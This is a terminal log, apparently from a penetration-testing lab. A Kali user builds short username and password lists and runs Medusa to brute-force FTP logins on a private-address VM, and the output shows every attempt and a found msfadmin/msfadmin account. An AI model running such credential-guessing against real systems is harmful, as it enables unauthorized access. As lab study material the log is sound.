 ┌──(kali㉿kali)-[~]
└─$ echo -e "admin\nroot\nmsfadmin\nuser" > users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "123456\npassword\nmsfadmin\nadmin" > passwords.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.104 -U users.txt -P passwords.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 18:21:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-17 18:21:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 4, 0 complete) Password: password (2 of 4 complete)
2026-11-17 18:21:49 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 4, 0 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 18:21:52 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 4, 0 complete) Password: admin (4 of 4 complete)
2026-11-17 18:21:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-17 18:21:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-17 18:22:02 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 4, 1 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 18:22:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 4, 1 complete) Password: admin (4 of 4 complete)
2026-11-17 18:22:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-17 18:22:11 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-17 18:22:12 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 18:22:12 ACCOUNT FOUND: [ftp] Host: 192.168.56.104 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-17 18:22:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-17 18:22:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (4 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-17 18:22:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (4 of 4, 3 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 18:22:23 ACCOUNT CHECK: [ftp] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (4 of 4, 3 complete) Password: admin (4 of 4 complete)